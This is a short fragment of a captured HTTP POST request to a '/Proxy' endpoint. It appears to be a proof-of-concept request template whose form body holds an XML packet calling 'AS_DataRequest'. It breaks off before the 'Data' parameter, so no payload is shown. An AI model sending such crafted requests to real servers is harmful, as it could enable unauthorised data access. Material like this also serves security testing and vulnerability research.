 Pretty Raw \n Actions
1 POST /Proxy HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;)
4 Host: localhost
5 Content-Length: 341
6 Connection: Keep-Alive
7 Cache-Control: no-cache
8
9 cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>
<R9PACKET version="1">
<DATAFORMAT>
XML
</DATAFORMAT>
<R9FUNCTION>
<NAME>
AS_DataRequest
</NAME>
<PARAMS>
<PARAM>
<NAME>
ProviderName
</NAME>
<DATA format="text">
DataSetProviderData
</DATA>
</PARAM>
<PARAM>
<NAME>
Data